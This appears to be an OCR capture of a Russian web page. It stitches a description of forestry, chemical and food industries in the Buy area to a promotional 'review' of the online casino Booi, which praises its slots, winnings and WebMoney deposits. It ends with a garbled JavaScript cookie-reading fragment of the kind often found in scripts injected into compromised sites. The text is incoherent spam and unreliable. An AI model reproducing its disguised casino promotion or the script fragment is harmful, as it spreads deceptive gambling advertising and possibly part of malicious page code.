
видеопокере. Развита лесная, деревообрабатывающая и
целлюлозно-бумажная промышленность (ОАО
«Лесопромышленная холдинговая компания
„Буйлеспром“»; «Холдинговая компания „Планета
землян“», в состав которой входят предприятия ОАО
«Буйский химический завод», ООО «БХЗ-Агро», ЗАО «Эско.
Предприятия пищевой промышленности (мясокомбинат,
пекарни. Консультации осуществляются в
круглосуточном режиме. В сети появилось большое
количествообзоров онлайн-казино Booi , положительных
отзывов и высоких оценок. Есть очень интересные
слоты, я уже 2 раза успел в этом казино довольно
неплохо поднять. Подходит, тем более, что ввод-вывод
денег можно делать через Вебмани, что для меня
привычно, так что желаю развития этому казино.
function getCookie(e){}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0var